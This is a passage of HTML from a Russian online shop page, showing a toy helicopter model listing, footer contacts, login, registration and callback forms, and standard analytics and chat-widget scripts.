                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/igrushka_sbornaya_model_nordplast_vertolet_voennyy_plastik_universalnaya.html">Игрушка сборная модель Нордпласт Вертолет «Военный» </a></h3>

                    				</div>
			</div>
		</div>
					
				</div>
			</div>
		</div>
	</div>
</section><div class="cityWrapperDataHide" style="display: none">
    <div class="products-single-delivery">
        <div class="products-single-title">Доставка в <span class="ahref cityElement">Колумбус</span>:</div>
        <table>
            <tr>
                <td>Бесплатная доставка до пункта выдачи СДЭК.</td>
            </tr>
            <tr>
                <td>СДЭК</td>
                <td>от 3000 руб</td>
            </tr>
        </table>
    </div>
</div>
<script>
    (function ($) {
        $( document ).ready(function() {
            $('.cityWrapperData').html($('.cityWrapperDataHide').html());
        });
    })(jQuery);
</script>

     </main>
    </div>
    <footer class="site-footer">
      <div class="container-fluid">
        <div class="site-footer-content">
          <div class="row">
            <div class="col-sm-6 col-md-4 d-lg-none">
              <div class="site-footer-nav">
                <ul>
                  
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
                    </ul>
              </div>
            </div>
            <div class="col-sm-6 col-md-8 col-lg-12">
              <div class="row">
                <div class="col-md-6 col-lg-4 site-footer-adress">
                  <div>
                    <small>Адрес пункта выдачи:</small><br>г. Бийск, Васильева д. 65
                  </div>
                  <div>
                    <small>Режим работы:</small><br>Ежедневно с 9-00 до 19-00
                  </div>
                </div>

                <div class="col-md-4 hidden-md site-footer-logo">
                  <div>
                    <div><a href="index.html"><img src="/bitrix/templates/inew-main-new/images/logo.png" alt=""></a></div>
                  </div>
                </div>

                <div class="col-md-6 col-lg-4 site-footer-contacts">
                  <div class="site-footer-tel">
                    <a href="tel:+73833671555">+7 (383) 367-15-55</a>
                  </div>
                  <div class="site-footer-mail">
                    <a href="mailto:support@i-new.ru">support@i-new.ru</a>
                  </div>
                  <div class="site-footer-soc">
                    <a href="https://vk.com" class="vk-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.571404 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.571404 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM19.1155 13.5174C19.7696 14.1557 20.4613 14.7567 21.0488 15.4621C21.3087 15.7736 21.5538 16.0953 21.7404 16.4576C22.0062 16.9744 21.7662 17.542 21.3031 17.5723L18.4292 17.5716C17.6872 17.6326 17.0964 17.3339 16.598 16.8266C16.201 16.4219 15.8318 15.9899 15.4491 15.5719C15.2931 15.4001 15.1277 15.2385 14.9321 15.1108C14.5404 14.8565 14.2001 14.9341 13.9751 15.3429C13.7464 15.7591 13.6935 16.2207 13.6726 16.6846C13.6407 17.3625 13.4364 17.5394 12.7565 17.5708C11.3037 17.6392 9.92477 17.4186 8.64383 16.6866C7.51302 16.0407 6.63855 15.1282 5.87668 14.0962C4.39174 12.0835 3.25455 9.87421 2.23328 7.60162C2.00323 7.0897 2.17149 6.81574 2.73549 6.80528C3.67404 6.78664 4.61234 6.78919 5.54962 6.80426C5.93157 6.81013 6.18409 7.02868 6.33038 7.38868C6.83719 8.63591 7.45915 9.82264 8.23787 10.9231C8.44545 11.2159 8.65736 11.5083 8.95864 11.7153C9.29157 11.9441 9.54536 11.8688 9.70238 11.4973C9.80272 11.2603 9.84613 11.0086 9.86757 10.7553C9.94213 9.88826 9.95106 9.02119 9.82238 8.15745C9.74196 7.61719 9.43762 7.26817 8.89889 7.16604C8.62468 7.11396 8.66477 7.01234 8.79804 6.85583C9.02936 6.58468 9.2474 6.41719 9.68043 6.41719L12.9283 6.41668C13.4405 6.51677 13.5544 6.74655 13.6241 7.26204L13.6271 10.8705C13.6218 11.0701 13.727 11.6614 14.0854 11.7922C14.3722 11.8869 14.5624 11.6569 14.734 11.4746C15.5122 10.6486 16.0667 9.67302 16.5638 8.66374C16.7826 8.21872 16.9723 7.75762 17.1562 7.29626C17.2923 6.95489 17.5052 6.78689 17.8902 6.79302L21.0169 6.79634C21.1088 6.79634 21.203 6.79736 21.2941 6.81243C21.8206 6.90306 21.9649 7.12979 21.8022 7.644C21.5459 8.45157 21.0467 9.1246 20.5586 9.79915C20.0369 10.5204 19.4801 11.218 18.9623 11.9428C18.4879 12.6077 18.5262 12.9416 19.1155 13.5174Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.instagram.com/i_new.ru" class="insta-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5313 8.20962H18.7732C19.2642 8.20962 19.6658 7.80775 19.6658 7.31651V5.17924C19.6658 4.68775 19.2642 4.28613 18.7732 4.28613H16.5313C16.04 4.28613 15.6384 4.68775 15.6384 5.17924V7.31651C15.6384 7.80775 16.04 8.20962 16.5313 8.20962Z" fill="#4F4F4F"/><path d="M12.0189 15.8165C14.2189 15.8165 16.0024 14.0885 16.0024 11.9568C16.0024 9.8252 14.2189 8.09717 12.0189 8.09717C9.81887 8.09717 8.0354 9.8252 8.0354 11.9568C8.0354 14.0885 9.81887 15.8165 12.0189 15.8165Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM21.9174 19.3716C21.9174 20.8808 20.7717 21.9174 19.3716 21.9174H4.62843C3.22826 21.9174 2.08264 20.8808 2.08264 19.3716V4.62843C2.08264 3.11923 3.228 2.08264 4.62843 2.08264H19.3716C20.7715 2.08264 21.9174 3.11923 21.9174 4.62843V19.3716Z" fill="#4F4F4F"/><path d="M18.1842 12.1727C18.1842 15.4719 15.4236 18.1461 12.0192 18.1461C8.61428 18.1461 5.85403 15.4716 5.85403 12.1727C5.85403 11.5813 5.94339 11.0102 6.10858 10.4707H4.28662V18.849C4.28662 19.2825 4.64177 19.6374 5.0753 19.6374H18.8878C19.3211 19.6374 19.6762 19.2825 19.6762 18.849V10.4707H17.9304C18.0948 11.0102 18.1842 11.5811 18.1842 12.1727Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.facebook.com" class="f-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM17.0885 5.45464L15.2436 5.4554C13.7974 5.4554 13.5174 6.14272 13.5174 7.15149V9.37558H16.967L16.966 12.8591H13.5174V21.7984H9.91966V12.8591H6.91149V9.37558H9.91966V6.80655C9.91966 3.82519 11.7409 2.20162 14.4 2.20162L17.0885 2.20596V5.45464Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://ok.ru" class="ok-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.0131 9.59723C13.3527 9.59289 14.4197 8.51723 14.4149 7.17451C14.4095 5.83179 13.3407 4.76225 12.0006 4.76123C10.6492 4.75995 9.56993 5.84864 9.5804 7.20362C9.59036 8.54123 10.6693 9.60285 12.0131 9.59723Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.571404 0 1.2766V22.7234C0 23.4286 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4286 24 22.7234V1.2766C24 0.571404 23.4286 0 22.7234 0ZM12.0204 2.23813C14.7521 2.24502 16.9453 4.48008 16.9317 7.24289C16.9172 9.94162 14.6883 12.1292 11.9609 12.12C9.26068 12.1108 7.04655 9.87243 7.06187 7.16783C7.07796 4.43362 9.29362 2.22996 12.0204 2.23813ZM17.554 14.0609C16.9499 14.6816 16.2227 15.13 15.4149 15.4437C14.6512 15.7389 13.8146 15.8885 12.9863 15.9876C13.1114 16.1239 13.1704 16.19 13.248 16.2689C14.3724 17.3987 15.5014 18.5239 16.622 19.657C17.0035 20.0428 17.0842 20.5215 16.8735 20.9706C16.6435 21.4621 16.129 21.7846 15.624 21.7499C15.3043 21.7274 15.0551 21.5683 14.834 21.346C13.9854 20.4919 13.1206 19.654 12.2898 18.7849C12.048 18.5316 11.9316 18.5788 11.7176 18.7991C10.8641 19.678 9.99728 20.5432 9.12485 21.4034C8.73294 21.79 8.26698 21.8591 7.81174 21.6388C7.32868 21.4047 7.02179 20.9117 7.04553 20.4156C7.06187 20.0806 7.22681 19.8248 7.45685 19.595C8.56902 18.4841 9.67864 17.3704 10.7888 16.2574C10.8626 16.1839 10.931 16.105 11.038 15.9906C9.52417 15.8326 8.15923 15.4603 6.99115 14.5463C6.84638 14.4327 6.69651 14.3229 6.56374 14.1957C6.0526 13.7045 6.00128 13.1426 6.40596 12.5627C6.75166 12.0669 7.33328 11.9336 7.93711 12.2183C8.0543 12.2732 8.16562 12.3424 8.27234 12.4162C10.4497 13.9123 13.4413 13.954 15.6271 12.4841C15.8433 12.3189 16.0749 12.182 16.3435 12.1141C16.8656 11.9801 17.3512 12.1713 17.6316 12.6278C17.9525 13.1479 17.9482 13.6565 17.554 14.0609Z" fill="#4F4F4F"/></svg></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="site-footer-copy">
        <div class="container-fluid">
          © Все права защищены, 2019
        </div>
      </div>
    </footer>

    <div id="popup-cart" class="popup popup_cart"></div>

    <div id="popup-in" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Вход</h2>
          


<div class="error"></div>

<div class="popup-cart-content">    
	<form id="login_form" class="form" name="system_auth_formlIuNZ4" method="post" target="_top" action="/catalog/shapka_hooh_loon_belyy_fuksiya_nezhno_rozovyy_100_akril_verkh_100_khlopok_podklad_sh320_59391790.html">

					<input type="hidden" name="backurl" value="/catalog/shapka_hooh_loon_belyy_fuksiya_nezhno_rozovyy_100_akril_verkh_100_khlopok_podklad_sh320_59391790.html" />
				
				
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		
		<div class="form-section">
			<label>
				Логин<br />
				<input class="filter__tool-tip_search" type="text" name="USER_LOGIN" value="" />
			</label>
		</div>
		<div class="form-section">
			<label>
				Пароль<br />
				<input class="filter__tool-tip_search" type="password" name="USER_PASSWORD" />
			</label>
		</div>
		<div class="form-section form-section_btn">
			<input class="personal_cab_bottom block_botton" type="submit" class="send_login" name="Login" value="Войти" />
		</div>
		
		<noindex><a class="remember" onClick="$('.popup-cart-content').css('display', 'none');$('#forgot').css('display', 'block');" href="javascript:void(0)" rel="nofollow">Забыли свой пароль?</a></noindex>

		<!-- 			<noindex><a rel="nofollow" data-link="/register/" class="various space fancybox.ajax regis" href="javascript:void(0);" rel="nofollow">Регистрация</a></noindex>
		 -->
		
	</form>
	<div class="popup-cart-btn">
		<a href="#popup-reg" class="popup-reg" onClick="$.fancybox.close();" data-popup>Зарегистрироваться</a>
	</div>
</div>


<form style="display: none;" id="forgot" action="/" target="_top" method="post" name="bform">
    <input type="hidden" value="/personal/" name="backurl">
    <input type="hidden" value="Y" name="AUTH_FORM">
    <input type="hidden" value="SEND_PWD" name="TYPE">
	
	<label>
		<input type="text" value="" maxlength="50" name="USER_LOGIN"><br />
		Если вы забыли пароль, введите<br />E-mail, на него будут высланы дальнейшие инструкции.
	</label>
	
    <input type="submit" value="Выслать" class="send_code" name="send_account_info"> 
	
	<a onClick="$('.popup-cart-content').css('display', 'block');$('#forgot').css('display', 'none');" class="remember" href="javascript:void(0)">Авторизация</a>
	
</form>

<script type="text/javascript">
   $(document).ready(function(){
	   
      $('#login_form').submit(function(){
		  
         var $this = $(this);
         var action = '/auth/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
               window.location = window.location;
            }
         }, 'json');
		 
         return false;
		 
      });

		$('.various').click(function(){ 

			$.fancybox.open([
				{
					type: 'ajax',
					href : $(this).attr("data-link"),                
				}
			]);

		});	
 
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-reg" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Регистрация</h2>
          <div class="popup-cart-content">
            <div class="error"></div>
            <form action="/register/reg.php" class="reg_phis form" id="reg_form" method="POST">
              <input class="user_type" type="hidden" value="1" name="user_type" />
              <div class="form-section">
                <label>
                  Фамилия
                  <input id="popup-reg-sur" type="text" name="name_phis" value="" >
                </label>
              </div>
              <div class="form-section">
                <label>
                  Имя
                  <input id="popup-reg-name" type="text" name="lname_phis" value="" placeholder="Константин">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Отчество
                  <input id="popup-reg-pat" type="text" name="fname_phis" value="" placeholder="Константинович">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Телефон
                  <input id="popup-reg-tel" type="tel" name="phone_phis" value="" placeholder="Только бы не домашний!">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Электронная почта
                  <input id="popup-reg-mail" type="email" name="login_phis" value="" placeholder="Константинопольский">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Введите пароль
                  <input id="popup-reg-pas" type="password" name="password_phis" value="" placeholder="****************">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Повторите пароль
                  <input id="popup-reg-pas-re" type="password" name="r_password_phis" value="" placeholder="****************" data-double="#popup-reg-pas"><!-- class="no-valid" -->
                  <div class="form-message"></div>
                  <!-- <span class="color-danger">Не верно введен пароль, <a href="#">восстановить пароль</a>?</span> -->
                </label>
              </div>
              <div class="form-section form-section_btn">
                <input type="submit" name="phis" value="Зарегистрироваться">
              </div>
            </form>
            <script>
             $(document).ready(function(){  
               $("input[name='phone_org']").inputmask({"mask":"+7(999)-999-99-99"});
               $("input[name='phone_phis']").inputmask({"mask":"+7(999)-999-99-99"});
               
                $('#reg_form').submit(function(e){
                  //e.preventDefault();
                
                   var $this = $(this);
                   var action = '/register/reg.php';
               
                   var $form = {
                      action: action,
                      post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
                   };
               
                   $.each($('input', $this), function(){
                      if ($(this).attr('name').length) {
                         $form.post[$(this).attr('name')] = $(this).val();
                      }
                   });
               
                   $.post($form.action, $form.post, function(data){
                      $('input', $this).removeAttr('disabled');
                      if (data.type == 'error') {
                         $('.error').empty().html('<p>' + data.message + '</p>');
                      } else {
                         window.location = window.location;
                      }
                   }, 'json');
               
                   return false;
                });
             })
          </script>
          </div>
          <div class="popup-cart-btn">
            <a href="#popup-in" class="popup-in" onClick="$('#popup-in').css('display', 'block');$('#popup-reg').css('display', 'none');">Войти</a>
          </div>
        </div>
      </div>
    </div>

    <div id="popup-callme" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Заказать звонок</h2>
          
  

<div class="error"></div>
<div class="succ"></div>

<div class="popup-cart-content">

<form name="SIMPLE_FORM_7" action="/catalog/shapka_hooh_loon_belyy_fuksiya_nezhno_rozovyy_100_akril_verkh_100_khlopok_podklad_sh320_59391790.html" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_2" value="d528afc8700c3d22e1cbc4db834fe916" /><input type="hidden" name="WEB_FORM_ID" value="7" />
	<div class="form-section">
		<label>
			Имя
			<input name="form_text_27" value="" type="text" placeholder="Как к вам обращаться?" />
		</label>
	</div>	
   	<div class="form-section">
		<label>
			Телефон
			<input type="text" name="form_text_28" value="" placeholder="Только бы не домашний!" />
		</label>
	</div>	
		
	
	

<div class="form-section form-section_btn">
	<input  type="submit" class="js-submit-one-click personal_cab_bottom block_botton" name="web_form_submit" value="Отправить" />
</div>

</form>

</div>

<script type="text/javascript">
   $(document).ready(function(){

	  $("input[name=form_text_28]").inputmask({"mask": "+7(999)-999-99-99"});

	   
      $('form[name=SIMPLE_FORM_7]').submit(function(){
		  
         var $this = $(this);
		 //var action = $this.attr('action');
		 var action = '/call/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
		$.each($('textarea', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');	

			
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
			   $('.error').empty();
			   $('.succ').next().remove();
               $('.succ').empty().html('<p style="font: 19px/32px DINPro Light;text-align: center;">Ваша заявка успешно отправлена, мы свяжемся с вами в самое ближайшее время!</p>');
			   $('.fancybox-inner').css('height', 'auto');
			   $('.js-submit-one-click').attr('disabled', true); 
            }
         }, 'json');
		 
         return false;
		 
      });
	  
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-thanks" class="popup popup_thanks">
      <div class="container">
        <div class="popup-content">
          <h2>Спасибо за заказ</h2>
          <a href="index.html" class="btn">Вернуться к покупкам</a>
        </div>
      </div>
    </div>

    <div id="popup-testi" class="popup popup_testi">
      <div class="container">
        <div class="popup-content">
          <h3>Оставлять отзывы могут только зарегистрированные пользователи</h3>
          <div class="popup-cart-btn">
            <a href="#" class="btn popup-in">Войти</a>
            <a href="#" class="popup-reg">Зарегистрироваться</a>
          </div>
        </div>
      </div>
    </div>
</div>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "2750601", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
        <img src="//top-fwz1.mail.ru/counter?id=2750601;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
    </div></noscript>
<!-- //Rating@Mail.ru counter -->



<div id="myModal" class="modal fade modalDialog" role="dialog">
  <div class="modal-dialog w500">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Ваш город: Изменить?</h4>
      </div>
      <div class="modal-body">
        <p>Начните вводить название города:<input class="city_name" type="text" name="city_name">
        </p>
        <select class="city_list" size=7 >
        <option>Подгружаю данные...</option>
        </select>
      </div>
      <div class="modal-footer">
        <button type="button" class="geo_accept__button" id="city_choosen" data-dismiss="modal" onclick="$('.city_name').val('');">Сохранить</button>
        <button type="button" class="geo_cancel__button" data-dismiss="modal" onclick="$('.city_name').val('');">Отмена</button>
      </div>
    </div>

  </div>
</div>

<script type="text/javascript">
   $(document).ready (function() {
      var cur_city = $('#current_city').text();
      $('.modal-title').html("Ваш город: <span class='dotted'>"+cur_city+"</span> Изменить?");
   });  

</script><script>
    ChatraID = 'JJfnSwD6ufBjx3pka';
    (function(d, w, c) {
        var n = d.getElementsByTagName('script')[0],
            s = d.createElement('script');
        w[c] = w[c] || function() {
                (w[c].q = w[c].q || []).push(arguments);
            };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
            + '//chat.chatra.io/chatra.js';
        n.parentNode.insertBefore(s, n);
    })(document, window, 'Chatra');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter30539997 = new Ya.Metrika({id:30539997,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30539997" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67520638-1', 'auto');
    ga('require', 'ec');
    ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102067315-1', 'auto');
  ga('send', 'pageview');

</script>

     <div class="topWindowOuter absoluteCenter" style="display:none">
         <div class="topWindowInner doReg">
             <div class="modal-close js-close-form"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M256,0C114.844,0,0,114.844,0,256s114.844,256,256,256s256-114.844,256-256S397.156,0,256,0z M256,490.667 C126.604,490.667,21.333,385.396,21.333,256S126.604,21.333,256,21.333S490.667,126.604,490.667,256S385.396,490.667,256,490.667 z"/><path d="M359.542,152.458c-4.167-4.167-10.917-4.167-15.083,0L256,240.917l-88.458-88.458c-4.167-4.167-10.917-4.167-15.083,0 c-4.167,4.167-4.167,10.917,0,15.083L240.917,256l-88.458,88.458c-4.167,4.167-4.167,10.917,0,15.083 c2.083,2.083,4.813,3.125,7.542,3.125s5.458-1.042,7.542-3.125L256,271.083l88.458,88.458c2.083,2.083,4.813,3.125,7.542,3.125 c2.729,0,5.458-1.042,7.542-3.125c4.167-4.167,4.167-10.917,0-15.083L271.083,256l88.458-88.458 C363.708,163.375,363.708,156.625,359.542,152.458z"/></svg></div>
             <div class="popUp js-formDiv" id="registration">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>Регистрация</h2>
                     <div class="row">
                         <div class="col-xs-12">
                             <h4 class="noMargin">Зарегистрироваться как:</h4>
                             <div class="opt-real">
                                 <input type="hidden" name="OPT" id="OPT" value="" />
                                 <div class="aReal active">Розничный покупатель</div><div class="aOpt">Оптовый покупатель</div>
                             </div>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="LAST_NAME">Фамилия<span class="req">*</span></label>
                             <input type="text" name="LAST_NAME" id="LAST_NAME" value="" class="input-text field_LAST_NAME" placeholder="Фамилия" autocomplete="family-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="NAME">Имя <span class="req">*</span> </label>
                             <input type="text" name="NAME" id="NAME" value="" class="input-text field_NAME" placeholder="Ваше имя" autocomplete="given-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="SECOND_NAME">Отчество</label>
                             <input type="text" name="SECOND_NAME" id="SECOND_NAME" value="" class="input-text field_SECOND_NAME" placeholder="Ваше отчество" autocomplete="additional-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PHONE">Телефон <span class="req">*</span></label>
                             <input type="text" name="PHONE" id="PHONE" value="" placeholder="Ваш телефон" class="input-text field_PHONE" autocomplete="tel">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD_CONFIRM">Подтвердите пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD_CONFIRM" id="PASSWORD_CONFIRM" value="" class="input-text field_PASSWORD_CONFIRM"  placeholder="Повторите пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 OPT_AGREE input-row">
                             <input type="checkbox" id="o0" name="OPT_AGREE" class="field_check2 input-text" style="display: none;" checked="true">
                             <label for="o0" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я, подтверждаю что приобретаю товары не для личного использования
                             </label>
                         </div>
                         <div class="col-xs-12 input-row orderPolitika active">
                             <input type="checkbox" id="cbx" class="field_check input-text" style="display: none;" checked="true">
                             <label for="cbx" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я ознакомился с <a href="/politics/" id="js-link-agree" target="_blank" rel="noopener noreferrer">Политикой конфиденциальности</a> и согласен со всеми пунктами
                             </label>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 sRegRead">
                             <p>Перед тем как зарегистрироваться Вы должны прочитать и принять условия "Договора публичной Оферты"</p>
                             <input type="submit" name="submit" class="js-read-agree js-formLoad" data-attr="doAgreement" id="submit" value="Прочитать">
                         </div>
                         <div class="col-xs-12 sRegSubmit">
                             <input type="submit" name="submit" class="js-order-submit" id="submit" value="Зарегистрироваться">
                         </div>
                         <div class="col-xs-12">
                             <p class="snoska">Поля, помеченные звездочкой (<span class="req">*</span>) обязательны для заполнения</p>
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="javascript:void(0);" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_3" value="d528afc8700c3d22e1cbc4db834fe916" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="doAgreement">
